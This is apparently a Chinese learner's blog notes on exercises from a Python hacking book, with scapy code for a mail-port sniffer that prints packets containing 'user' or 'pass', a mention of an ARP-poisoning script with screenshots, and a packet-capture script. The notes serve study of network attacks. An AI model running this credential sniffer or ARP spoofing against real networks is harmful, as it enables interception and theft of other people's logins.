mail sniffer
现在的邮箱应用我能找到的都是加密传输了,因此相像书中那样直接从抓到的包里获取到用户名和密码信息除非是自己专门搭建一个邮箱服务器,不然很难做到,为了便于理解代码的运行,多添加一个tcp端口观察代码的运行情况,修改后的python3代码如下:
from scapy.all import *
from scapy.layers.inet import TCP, IP
# our packet callback
def packet_callback(packet):
if packet.haslayer(TCP):
if packet[TCP].payload:
mail_packet = str(packet[TCP].payload)
if "user" in mail_packet.lower() or "pass" in mail_packet.lower():
print("[*] Server: {}".format(packet[IP].dst))
print("[*] {}".format(packet[TCP].payload))
print("go!")
# fire up our sniffer
sniff(filter="tcp port 110 or tcp port 25 or tcp port 143 or tcp port 80", prn=packet_callback, store=0)
#sniff(prn=packet_callback, count=0)
可以看到比书中多监测了80端口,运行情况如下:

arper
本代码运行良好不需要做有技术含量的修改,修改后python3代码见文章最后github链接。
运行状况:


目标主机arp缓存被更改:

pic_carve
书上步骤很详细,也无需太多修改,对之前的代码稍作修改使其抓取本机的10000个数据包,然后······
我的kali跑死机了。
干脆重写一个抓取本机数据包的程序。代码如下:
from scapy.all import *
import sys
host = "192.168.2.222"
packet_count = 5000
interface = "eth0"
bpf_filter = "ip host {}".format(host)
try:
print("[*] Starting sniffer for {} packets".format(packet_count))
packets = sniff(count=packet_count, filter=bpf_filter, iface=interface)
except KeyboardInterrupt:
pass
finally:
# write out the captured packets
print("[*] Writing packets to arper.pcap")
wrpcap("arper.pcap", packets)
sys.exit(0)
然后修改并运行代码,说实话不能算成功,无非是对图片格式的编码解码有问题。自我放弃之下用python2.7去运行原版代码······
也是图片编码存在问题: